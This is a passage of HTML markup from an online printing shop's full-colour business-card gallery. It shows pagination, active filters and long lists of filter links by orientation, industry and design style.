        
    </div>
    <div class="pagingFCT">
        <a  class="activePrevNext">1</a><a href="/business-cards/full-colour?pg=2" class="PrevNext">2</a><a href="/business-cards/full-colour?pg=3" class="PrevNext">3</a><Span class="Ellipsis">...</Span><a href="/business-cards/full-colour?pg=189" class="PrevNext">189</a><a href="/business-cards/full-colour?pg=2"><img src="/images/next_arrow.gif" width="21" height="23" alt="Next Page" class="righ" /></a>
    </div>
    <div class="clearfix">
    </div>
</div>

                    </div>
                </div>
                
<div id="youhavechosen" class="gallery-left" style="float: left">
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_searchTitle" class="gl-results-hdr">
        You have chosen</div>
    <br />
    <br />
    <br />
    
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl00_filterResultsItem" class="search-category" search="" term="">
                <a href="/all+printing" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl00_filterAnchor" style="display: block;" title="Business Cards (Product Category)">
                    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl00_removeFilter" class="remove-term chosen-term">Business Cards</div>
                </a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl00_filterLabel" style="display: block;">(Product Category)</span>
            </div>
        
            <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl01_filterResultsItem" class="search-category" search="" term="">
                <a href="/business-cards/all" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl01_filterAnchor" style="display: block;" title="Full Colour (Product Type)">
                    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl01_removeFilter" class="remove-term chosen-term">Full Colour</div>
                </a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_searchFilters_FilterResults_ctl01_filterLabel" style="display: block;">(Product Type)</span>
            </div>
        
    <div style="margin-top: 5px;">
        <a href="/all+printing" class="clear-all links" title="Clear all filters">clear all</a></div>
    <div class='clear-all'>
        4518
        products
        found</div>
</div>

                
<div class="gallery-left" style="margin-top: 10px; width: 220px;">
    <div class="gl-results-filter">
        
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl00_filterTemplate" class="search_box">
                    <div class="filter-summary">Orientation</div>
                    
                    <div class="search_box">
                        <ul class="options">
                            
                                    <li class="filter-item"><a href="/business-cards/full-colour?orientation=horizontal" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl00_FacetItemRepeater_ctl00_filterLink" class="text">Horizontal</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl00_FacetItemRepeater_ctl00_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour?orientation=vertical" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl00_FacetItemRepeater_ctl01_filterLink" class="text">Vertical</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl00_FacetItemRepeater_ctl01_facetItemCount" class="chooseDesignColour"></span></li>
                                
                        </ul>
                        <ul class="gl-more">
                        </ul>
                        <div href="#" class="gl-see-more links" style="display: none;">
                            See More...</div>
                    </div>
                </div>
            
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_filterTemplate" class="search_box">
                    <div class="filter-summary">Industry & Profession</div>
                    
                    <div class="search_box">
                        <ul class="options">
                            
                                    <li class="filter-item"><a href="/business-cards/full-colour/salons-spas" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl00_filterLink" class="text">Salons & Spas</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl00_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/food-restaurants" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl01_filterLink" class="text">Food & Restaurants</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl01_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/travel" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl02_filterLink" class="text">Travel</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl02_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/home-services" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl03_filterLink" class="text">Home Services</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl03_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/construction-home-improvement" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl04_filterLink" class="text">Construction & Home Improvement</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl04_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/music-entertainment" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl05_filterLink" class="text">Music & Entertainment</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl05_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/sports-fitness" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl06_filterLink" class="text">Sports & Fitness</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl06_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/automotive" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl07_filterLink" class="text">Automotive</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl07_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/pets-pet-care" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl08_filterLink" class="text">Pets & Pet Care</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl08_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/computers-technology" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl09_filterLink" class="text">Computers & Technology</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl09_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/gardening-landscaping" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl10_filterLink" class="text">Gardening & Landscaping</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl10_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/photography" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl11_filterLink" class="text">Photography</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl11_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/farming-agriculture" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl12_filterLink" class="text">Farming & Agriculture</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl12_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/recreation-leisure" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl13_filterLink" class="text">Recreation & Leisure</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl13_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/fashion" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl14_filterLink" class="text">Fashion</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl14_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/childcare" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl15_filterLink" class="text">Childcare</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl15_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/transportation-shipping" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl16_filterLink" class="text">Transportation & Shipping</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl16_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/medical-dental" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl17_filterLink" class="text">Medical & Dental</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl17_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/education" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl18_filterLink" class="text">Education</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl18_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/estate-agents" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl19_filterLink" class="text">Estate Agents</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl19_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/accounting-finance" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl20_filterLink" class="text">Accounting & Finance</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl20_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/science-space" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl21_filterLink" class="text">Science & Space</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl21_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/florist" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl22_filterLink" class="text">Florist</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl22_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/jewellery" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl23_filterLink" class="text">Jewellery</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl23_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/manufacturing-warehousing" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl24_filterLink" class="text">Manufacturing & Warehousing</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl24_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/legal" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl25_filterLink" class="text">Legal</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl25_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/architecture" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl26_filterLink" class="text">Architecture</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl26_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/cake" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl27_filterLink" class="text">Cake</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl27_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/wedding" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl28_filterLink" class="text">Wedding</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl28_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/artist" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl29_filterLink" class="text">Artist</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl29_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/tattoo" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl30_filterLink" class="text">Tattoo</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl30_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/dog-grooming" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl31_filterLink" class="text">Dog Grooming</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl31_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/hairdressing" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl32_filterLink" class="text">Hairdressing</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl32_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/taxi" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl33_filterLink" class="text">Taxi</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl33_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/journalism-media" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl34_filterLink" class="text">Journalism & Media</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl34_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/graphic-designer" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl35_filterLink" class="text">Graphic Designer</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl35_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/civil-service-government" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl36_filterLink" class="text">Civil Service & Government</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl36_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/sewing-crafts" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl37_filterLink" class="text">Sewing & Crafts</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl37_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/office-life" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl38_filterLink" class="text">Office Life</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl38_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/beauty" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl39_filterLink" class="text">Beauty</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl39_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/window-cleaning" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl40_filterLink" class="text">Window Cleaning</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl40_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/personal-trainer" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl41_filterLink" class="text">Personal Trainer</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl41_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/make-up-artist" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl42_filterLink" class="text">Make-up Artist</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl42_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/babysitting" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl43_filterLink" class="text">Babysitting</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl43_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/handyman" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl44_filterLink" class="text">Handyman</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl44_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/military-law-enforcement" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl45_filterLink" class="text">Military & Law</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl45_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/massage" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl46_filterLink" class="text">Massage</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl01_FacetItemRepeater_ctl46_facetItemCount" class="chooseDesignColour"></span></li>
                                
                        </ul>
                        <ul class="gl-more">
                        </ul>
                        <div href="#" class="gl-see-more links" style="display: none;">
                            See More...</div>
                    </div>
                </div>
            
                <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_filterTemplate" class="search_box">
                    <div class="filter-summary">Styles & Themes</div>
                    
                    <div class="search_box">
                        <ul class="options">
                            
                                    <li class="filter-item"><a href="/business-cards/full-colour/flowers-candles" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl00_filterLink" class="text">Flowers & Candles</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl00_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/on-the-edge" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl01_filterLink" class="text">On the Edge</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl01_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/conservative" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl02_filterLink" class="text">Conservative</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl02_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/nature-wildlife" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl03_filterLink" class="text">Nature & Wildlife</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl03_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/monograms" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl04_filterLink" class="text">Monograms</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl04_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/classically-elegant" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl05_filterLink" class="text">Classically Elegant</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl05_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/weddings-parties" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl06_filterLink" class="text">Weddings & Parties</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl06_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/landscapes" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl07_filterLink" class="text">Landscapes</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl07_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/instant-logos" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl08_filterLink" class="text">Instant Logos</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl08_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/religion-spirituality" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl09_filterLink" class="text">Religion & Spirituality</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl09_facetItemCount" class="chooseDesignColour"></span></li>
                                
                                    <li class="filter-item"><a href="/business-cards/full-colour/valentine-s-day" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl10_filterLink" class="text">Valentine's Day</a><span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_filterMenu_FacetRepeater_ctl02_FacetItemRepeater_ctl10_facetItemCount" class="chooseDesignColour"></span></li>
                                
